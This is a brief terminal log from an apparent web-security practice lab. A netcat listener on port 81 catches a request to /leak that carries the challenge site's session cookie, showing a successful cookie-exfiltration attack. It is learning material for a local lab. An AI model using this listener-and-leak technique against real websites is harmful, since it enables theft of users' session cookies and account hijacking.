 hacker@practice~web-security~level14:~$ nc -nvlkp 81
Listening on 0.0.0.0 81
Connection received on 127.0.0.1 59930
GET /leak HTTP/1.1
Host: challenge.localhost:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://challenge.localhost/
Origin: http://challenge.localhost
Connection: keep-alive
Cookie: session=eyJ1c2VyIjoxfQ.ZjCy8Q.Ve_m_5LdTmnKOOBjuq0zX3tZ9sM
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site